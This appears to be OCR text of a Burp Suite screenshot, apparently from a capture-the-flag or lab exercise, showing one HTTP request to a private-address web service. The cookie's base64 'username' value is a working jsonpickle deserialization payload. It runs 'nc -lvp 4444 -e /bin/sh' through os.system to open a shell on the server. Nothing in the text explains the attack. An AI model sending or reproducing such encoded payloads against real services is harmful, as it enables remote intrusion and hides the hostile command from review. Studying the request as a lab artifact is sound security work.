 Go Cancel < > Target: http://10.90.137.137:4747
Request Response
Raw Params Headers Hex Raw
GET /scotch HTTP/1.1
Host: 10.90.137.137:4747
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
username=eyJweS9vYmplY3QiOiAiX21haW5fLlNoZWxsIiwgInB5L3JlZHVjZSI6IFt7InB5L2Z1
bmN0aW9uIjogIm9zLnN5c3RlbSJ9LCBbIm5jIC1sdnAgNDQ0NCAtZSAvYmluL3NoIl0sIDAsID
AsIDBdfQ==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0